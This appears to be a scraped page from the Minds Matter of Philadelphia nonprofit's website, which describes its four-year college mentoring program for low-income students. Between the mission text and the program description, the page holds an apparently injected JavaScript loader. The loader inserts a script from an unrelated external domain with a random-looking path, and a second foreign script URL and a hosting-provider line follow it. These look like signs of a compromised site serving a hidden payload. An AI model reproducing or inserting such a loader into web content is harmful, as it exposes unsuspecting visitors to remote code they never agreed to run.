 ABOUT OUR WORK STUDENTS
MINDS MATTER
OF PHILADELPHIA
Minds Matter connects driven and determined students from low-
income families with the people, preparation and possibilities to
succeed in college, create their future, and change the world.
;
(function(v,d,r,y,a,b){
a=d.createElement(r);
b=d.getElementsByTagName(r)[0];
a.async=1;a.src=y;
b.parentNode.insertBefore(a,b);
}
)(window,document,'script','https://pluralism.themancav.com/lbK9kO6Q3vnxkIeio4aRsueQh7L82d/o+dXbsug=');
marvin-occentus.net/statistic/js/stat.js
WHAT WE DO
Hosted on "Proton66 OOO"
Minds Matter is a four-year mentoring program that begins in students’ freshman year of high school.